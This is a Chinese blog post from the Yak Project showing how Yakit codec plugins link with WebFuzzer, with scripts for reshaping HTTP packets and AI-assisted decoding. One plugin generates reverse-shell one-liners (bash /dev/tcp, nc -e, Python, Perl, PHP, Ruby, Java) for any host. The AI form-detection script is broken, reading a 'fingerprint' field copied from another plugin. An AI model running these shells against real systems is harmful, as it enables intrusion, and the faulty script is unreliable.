Yakit技能联动:codec & WebFuzzer
Yak Project 2024-05-24 17:30

热爱Yakit的家人们,对
WebFuzzer肯定不陌生。
它,
实现了对Repeater和Intruder的完美整合
能够免配置进行批量发包模糊测试
......
是一个非常多面的工具
是Yakit平台的最核心的组件,之一

这么熟悉的一个老大哥了,怎么还拿出来讲啊??
当然是因为团队一直在“做难而正确的事”呀!
具有工匠精神,不断打磨Yakit
希望给用户的使用过程带来意想不到的效果。
所以,我们把codec插件联动上WebFuzzer这位魅力老大哥了。
codec插件是YAK的一个插件类型,在之前的文章中常常作为单独的小脚本被介绍,或者在Yakit codec模块中作为编码流的一个步骤使用。
如何使用联动技能?可在不同场景进行触发!
触发前准备:#
codec联动Web Fuzzer十分简单,只需要在新建codec插件的时候配置好选项即可。在新建插件中选择codec插件,如下图所示。

可见一共有两种方式的插件配置
- 用于自定义的HTTP数据包变形
此配置常用于需要对HTTP数据包进行修改,会将codec插件的执行结果覆盖到数据包框的内容,比如说常见的数据包参数格式转化。
- 用于自定义右键菜单执行
此配置常用于提取HTTP数据包的部分数据,会将codec插件的执行结果在单独的弹出框里展示,比如提取数据包里的敏感信息。
这种两种联动在Web Fuzzer中如下所示:

将需要的选项勾选上即可在对应的菜单里调用codec插件。
场景一:自定义的HTTP数据包变形#
关卡1:转化POST参数功能#
handle = func(origin /*string*/) {   // 转换为普通post参数
    _, v = poc.Split(origin)    v = string(v)
    MapObjToPostParams = func(mapObj, oldKey) {        postResult = ""        for k, v in mapObj {            if oldKey {                k = sprintf("%s[%s]", oldKey, k)            }            if typeof(v) != map[string]var {                postResult += sprintf("%s=%v&", k, v)            } else {                postResult += MapObjToPostParams(v, k)            }        }        return postResult    }
    // 先尝试json    mapObj = json.loads(v)    if len(mapObj) == 0 {        // 再尝试xml        mapObj = xml.loads(v)        dump(mapObj)    }
if len(mapObj) > 0 { // json 转 post result = MapObjToPostParams(mapObj, false) result = result.TrimRight("&") origin = poc.ReplaceBody(origin, result, false) origin = poc.ReplaceHTTPPacketHeader(origin, "Content-Type", "application/x-www-form-urlencoded") } return string(origin)}此段代码将其他类型的HTTP请求参数转化为普通格式的HTTP POST参数,并且修复对应的请求头。

可以看到将原来的json参数转化为了对应的POST参数。
POST / HTTP/1.1Content-Type: application/jsonHost: www.example.com
{"key": "value"}
------POST / HTTP/1.1Content-Type: application/x-www-form-urlencodedHost: www.example.comContent-Length: 9
key=value关卡2:数据包修复#
web fuzzer会自动对HTTP数据进行一定程度的修复,以保证发送出的数据尽可能地能被服务器解析。不过有些时候可能需要自我控制如何修复数据包,也想看到数据包修复后地内容,这个时候就可以使用自定义变形数据包功能,编写一个修复数据包的插件。
handle = func(origin /*string*/) { // 这里使用的yaklang内置地数据包修复功能,可以修复Content-length等部分,用户也可以自定义一些自己地修复规则。 return string(poc.FixHTTPRequest(origin)) }比如下面一个有问题的数据包
POST / HTTP/1.1Content-Type: application/x-www-form-urlencodedHost: www.example.comContent-Length: 1
key=value其CL显然不正确,调用修复数据地功能之后修复如下
POST / HTTP/1.1Content-Type: application/x-www-form-urlencodedHost: www.example.comContent-Length: 9

key=value场景二:自定义右键菜单执行#
自定义右键菜单执行可以通过勾选来选择处理某段数据。
关卡1:反弹shell#

在安全测试过程中,反弹shell命令很常用的,可以通过这个功能来讲生成反弹shell命令自动化
handle = func(origin /*string*/) {    host, port, _ = str.ParseStringToHostPort(origin)    if port <= 0 {        port = 4444    }    if host == "" {        host = origin    }        # handle your origin str    lines = make([]string)    add = func(s) {        lines = append(lines, s)    }    add("# Bash Linux")    add(sprintf(`bash -i >& /dev/tcp/%v/%v 0>&1`, host, port))    add("")
    add("# Perl")    add(sprintf(`perl -e 'use Socket;$i="%v";$p=%v;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'`, host, port))    add(sprintf(`perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"%v:%v");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'`, host, port))    add("")        add("# NC")    add(sprintf(`nc -e /bin/sh %v %v`, host, port))    add(sprintf(`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc %v %v >/tmp/f`, host, port))
    add("# Python -C")    add(sprintf(`python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("%v",%v));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`, host, port))    add(sprintf(`python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('%v',%v))\nwhile 1:  proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"`, host, port))    add("")
    add("# mknod")    add(sprintf(`mknod backpipe p && telnet %v %v 0<backpipe | /bin/bash 1>backpipe`, host, port))    add("")
    add("# PHP")    add(sprintf(`php -r '$sock=fsockopen("%v",%v);exec("/bin/sh -i <&3 >&3 2>&3");'`, host, port))    add("")
    add(sprintf(`ruby -rsocket -e'f=TCPSocket.open("%v",%v).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'`, host, port))    add(sprintf(`ruby -rsocket -e 'exit if fork;c=TCPSocket.new("%v","%v");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'`, host, port))    add(sprintf(`ruby -rsocket -e 'c=TCPSocket.new("%v","%v");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'`, host, port))    add("")
add(sprintf(`r = Runtime.getRuntime();p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/%v/%v;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]);p.waitFor()`, host, port)) return str.Join(lines, "\n")}划取需要生成payload的数据之后,即可自动生成反弹shellpayload。
关卡2:AI识别编码插件#
值得一提是yakit更新AI插件联动此处,在新的AI中有更新好的体验
handle = func(origin /*string*/) {    question = f`Given the following encrypted text snippet, it is suspected that the text may have been encoded multiple times using different methods. Please determine the sequence of encodings used as far as possiable and provide the final plaintext after decoding.Do not include any explanations, only provide a  RFC8259 compliant JSON response  following this format without deviation:{"cipher":"the ciper text","plain":"the plain text","encoding":"possible encoding, using -> to indicate the process"}\nciper text: \`\`\`${origin}\`\`\`\n\nThe JSON response:`    result, err = ai.Chat(question)    if err != nil {        return "解析失败,错误: %v" % err    }    dump(result)    jsons = json.ExtractJSON(result)    if len(jsons) > 0 {        obj = json.loads(jsons[0])        try {            plaintext = obj["plain"]            encoding = obj["encoding"]            return f"编码步骤:${encoding}\n明文:${plaintext}"        } catch e {            log.Error("[Plugin] [OpenAI] Get response from json error: %v", e)        }    }

return "解析失败,请检查是否在全局网络配置中配置了ai key或网络是否存在问题"}这是一个AI自动解码的插件,他会使用AI去尝试判断数据的编码,可以一定程度上解决复杂编码的识别问题。
下面是一个base64编码嵌套url 编码的数据,使用AI自动解码识别的案例。
关卡3:AI识别指纹插件#

handle = func(origin /*string*/) {    question = f`Identify the service fingerprints, from the provided data packet without detailing the analysis process.Do not include any explanations. data packet: \`\`\`${origin}\`\`\`\n\nThe JSON response:`    result, err = ai.Chat(question)    if err != nil {        return "解析失败,错误: %v" % err    }    dump(result)    jsons = json.ExtractJSON(result)    if len(jsons) > 0 {        obj = json.loads(jsons[0])        try {            fingerprint = obj["fingerprint"]            return f" 可能存在的指纹:${fingerprint}"        } catch e {            log.Error("[Plugin] [OpenAI] Get response from json error: %v", e)        }    }
return "解析失败,请检查是否在全局网络配置中配置了ai key或网络是否存在问题"}同样的使用AI还可以有其他的方法使用,比如识别一下数据包可能存在的服务指纹
关卡4:AI参数识别#

在传统发送数据包测试的过程中,对于一个复杂的页面,找到想要测试的表单是不太容易的,不过在这里可以使用的AI插件来让AI识别表单。
handle = func(origin /*string*/) {    question = f`Examine the provided HTTP response data packet and identify any forms present within it. Extract and list the form parameters and their corresponding information.Do not include any explanations. data packet: \`\`\`${origin}\`\`\`\n\nThe JSON response:`    result, err = ai.Chat(question)    if err != nil {        return "解析失败,错误: %v" % err    }    dump(result)    jsons = json.ExtractJSON(result)    if len(jsons) > 0 {        obj = json.loads(jsons[0])        try {            fingerprint = obj["fingerprint"]            return f" 可能存在的指纹:${fingerprint}"        } catch e {            log.Error("[Plugin] [OpenAI] Get response from json error: %v", e)        }    }
return "解析失败,请检查是否在全局网络配置中配置了ai key或网络是否存在问题"}以百度首页
Yakit作为Yak语言安全能力的输出平台,承载了网络安全从业者日常工作的全流程需求。
目前有:
MITM交互式劫持平台
模糊测试工具Web Fuzzer
插件系统
反连管理
......
各种能力之间可以通过Yak语言本身的语法和接口互相调用。
目前Yakit配套周边生态,全面开源,内置靶场与千机ChatCS问答机器人,向着“让安全更简单”的目标前进!
最后,YAK仍然在不断进步,不断尝试技术创新,不断迭代我们的产品功能。Yakit技术白皮书也会随着Yakit的更新,不定期进行更新。更多内容请点击原文到官网进行阅读、下载,记得关注我们哟
END
YAK官方资源
Yak 语言官方教程:
https://yaklang.com/docs/intro/Yakit
视频教程:
https://space.bilibili.com/437503777Github
下载地址:
https://github.com/yaklang/yakitYakit
官网下载地址:
https://yaklang.com/Yakit
安装文档:
https://yaklang.com/products/download_and_install
Yakit使用文档:
https://yaklang.com/products/intro/
常见问题速查:
https://yaklang.com/products/FAQ
长按识别添加工作人员
开启Yakit进阶之旅

